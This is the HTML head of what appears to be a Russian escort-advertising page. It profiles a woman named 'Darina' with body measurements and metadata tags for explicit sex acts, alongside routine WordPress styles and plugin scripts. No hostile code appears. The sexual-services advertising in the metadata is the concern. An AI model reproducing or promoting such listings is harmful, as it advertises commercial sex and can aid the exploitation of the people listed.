

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://putani-moscow.top/intim-uslugi/gruppovoj-seks/darina.html
body_size: 15040
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <title>Дарина</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Поддерживающая и заботливая красавица, готовая быть опорой в трудные времена. ♡ Имя: Дарина 🔞 Возраст: 32 📏 Рост: 158 см 🏠 Квартира: Есть ⚖ Вес: 54 кг 🖥 Соц. сети: (Просмотр) Дополнительные фотографии" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ghytujefahsd"/>
	<link rel="canonical" href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/darina.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Москва -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Дарина" />
		<meta property="og:description" content="Поддерживающая и заботливая красавица, готовая быть опорой в трудные времена. ♡ Имя: Дарина 🔞 Возраст: 32 📏 Рост: 158 см 🏠 Квартира: Есть ⚖ Вес: 54 кг 🖥 Соц. сети: (Просмотр) Дополнительные фотографии" />
		<meta property="og:url" content="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/darina.html" />
		<meta property="og:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="og:image:secure_url" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="article:published_time" content="2021-07-27T19:15:13+00:00" />
		<meta property="article:modified_time" content="2023-12-22T18:07:45+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Дарина" />
		<meta name="twitter:description" content="Поддерживающая и заботливая красавица, готовая быть опорой в трудные времена. ♡ Имя: Дарина 🔞 Возраст: 32 📏 Рост: 158 см 🏠 Квартира: Есть ⚖ Вес: 54 кг 🖥 Соц. сети: (Просмотр) Дополнительные фотографии" />
		<meta name="twitter:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gruppovoj-seks\/darina.html#blogposting","name":"\u0414\u0430\u0440\u0438\u043d\u0430","headline":"\u0414\u0430\u0440\u0438\u043d\u0430","author":{"@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author"},"publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"},"image":{"@type":"ImageObject","url":"\/foto\/0\/1.jpg","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gruppovoj-seks\/darina.html\/#articleImage"},"datePublished":"2021-07-27T19:15:13+03:00","dateModified":"2023-12-22T21:07:45+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gruppovoj-seks\/darina.html#webpage"},"isPartOf":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gruppovoj-seks\/darina.html#webpage"},"articleSection":"\u0411\u043e\u043b\u044c\u0448\u0430\u044f, \u0412\u043e\u0437\u0440\u0430\u0441\u0442, \u0413\u0440\u0443\u0434\u044c, \u0413\u0440\u0443\u043f\u043f\u043e\u0432\u043e\u0439 \u0441\u0435\u043a\u0441, \u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0435\u043a\u0441, \u041e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u0435 \u0432 \u0440\u043e\u0442"},{"@type":"BreadcrumbList","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gruppovoj-seks\/darina.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/putani-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi#listItem","name":"\u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi#listItem","position":2,"name":"\u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438","item":"https:\/\/putani-moscow.top\/category\/intim-uslugi","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/gruppovoj-seks#listItem","name":"\u0413\u0440\u0443\u043f\u043f\u043e\u0432\u043e\u0439 \u0441\u0435\u043a\u0441"},"previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/gruppovoj-seks#listItem","position":3,"name":"\u0413\u0440\u0443\u043f\u043f\u043e\u0432\u043e\u0439 \u0441\u0435\u043a\u0441","item":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/gruppovoj-seks","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gruppovoj-seks\/darina.html#listItem","name":"\u0414\u0430\u0440\u0438\u043d\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi#listItem","name":"\u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gruppovoj-seks\/darina.html#listItem","position":4,"name":"\u0414\u0430\u0440\u0438\u043d\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/gruppovoj-seks#listItem","name":"\u0413\u0440\u0443\u043f\u043f\u043e\u0432\u043e\u0439 \u0441\u0435\u043a\u0441"}}]},{"@type":"Organization","@id":"https:\/\/putani-moscow.top\/#organization","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","url":"https:\/\/putani-moscow.top\/","logo":{"@type":"ImageObject","url":"https:\/\/putani-moscow.top\/wp-content\/uploads\/2021\/09\/cropped-12.png","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gruppovoj-seks\/darina.html\/#organizationLogo","width":317,"height":60},"image":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gruppovoj-seks\/darina.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author","url":"https:\/\/putani-moscow.top\/author\/ghytujefahsd","name":"ghytujefahsd","image":{"@type":"ImageObject","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gruppovoj-seks\/darina.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&d=mm&r=g","width":96,"height":96,"caption":"ghytujefahsd"}},{"@type":"WebPage","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gruppovoj-seks\/darina.html#webpage","url":"https:\/\/putani-moscow.top\/intim-uslugi\/gruppovoj-seks\/darina.html","name":"\u0414\u0430\u0440\u0438\u043d\u0430","description":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0449\u0430\u044f \u0438 \u0437\u0430\u0431\u043e\u0442\u043b\u0438\u0432\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u0432\u0438\u0446\u0430, \u0433\u043e\u0442\u043e\u0432\u0430\u044f \u0431\u044b\u0442\u044c \u043e\u043f\u043e\u0440\u043e\u0439 \u0432 \u0442\u0440\u0443\u0434\u043d\u044b\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0430. \u2661 \u0418\u043c\u044f: \u0414\u0430\u0440\u0438\u043d\u0430 \ud83d\udd1e \u0412\u043e\u0437\u0440\u0430\u0441\u0442: 32 \ud83d\udccf \u0420\u043e\u0441\u0442: 158 \u0441\u043c \ud83c\udfe0 \u041a\u0432\u0430\u0440\u0442\u0438\u0440\u0430: \u0415\u0441\u0442\u044c \u2696 \u0412\u0435\u0441: 54 \u043a\u0433 \ud83d\udda5 \u0421\u043e\u0446. \u0441\u0435\u0442\u0438: (\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440) \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/putani-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gruppovoj-seks\/darina.html#breadcrumblist"},"author":{"@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author"},"creator":{"@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author"},"datePublished":"2021-07-27T19:15:13+03:00","dateModified":"2023-12-22T21:07:45+03:00"},{"@type":"WebSite","@id":"https:\/\/putani-moscow.top\/#website","url":"https:\/\/putani-moscow.top\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента" href="https://putani-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента комментариев" href="https://putani-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fintim-uslugi%2Fgruppovoj-seks%2Fdarina.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fintim-uslugi%2Fgruppovoj-seks%2Fdarina.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://putani-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='vs-styles-css' href='https://putani-moscow.top/wp-content/themes/doo/style.css?ver=1.0.52' media='all' />
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://putani-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://putani-moscow.top/wp-json/wp/v2/posts/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://putani-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://putani-moscow.top/?p=7' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '7';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%94%D0%B0%D1%80%D0%B8%D0%BD%D0%B0';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://putani-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://putani-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="32x32" />
<link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
<meta name="msapplication-TileImage" content="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
		<style id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
